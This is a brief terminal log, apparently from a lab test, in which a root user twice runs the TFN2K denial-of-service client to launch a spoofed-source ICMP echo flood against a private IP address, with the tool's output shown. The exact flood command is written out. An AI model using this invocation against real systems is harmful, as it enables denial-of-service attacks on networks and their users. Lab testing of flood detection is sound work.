 ┌─[✗]─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 6 -i 172.16.251.156
Protocol : random
Source IP : random
Client input : single host
Target(s) : 172.16.251.156
Command : commence icmp echo flood
Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #./tfn -h 127.0.0.1 -c 6 -i 172.16.251.156
Protocol : random
Source IP : random
Client input : single host
Target(s) : 172.16.251.156
Command : commence icmp echo flood
Sending out packets: .
┌─[root@parrot]─[/home/njcx/falcon/tfn2k]
└──╼ #